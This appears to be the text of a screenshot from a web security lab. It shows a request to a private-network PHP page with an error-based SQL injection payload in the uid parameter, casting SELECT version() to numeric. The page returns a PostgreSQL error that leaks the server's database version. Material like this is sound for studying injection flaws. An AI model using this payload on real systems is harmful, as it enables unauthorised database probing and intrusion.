 不安全 | 172.16.1.238:90/index.php?uid=1%20AND%207778=CAST((SELECT%20version())::text%20AS%20NUMERIC)
Warning: pg_query(): Query failed: ERROR: invalid input syntax for type numeric: "PostgreSQL 12.3 on x86_64-pc-linux-musl, compiled by gcc (Alpine 9.3.0) 9.3.0, 64-bit"
/var/www/html/index.php on line 17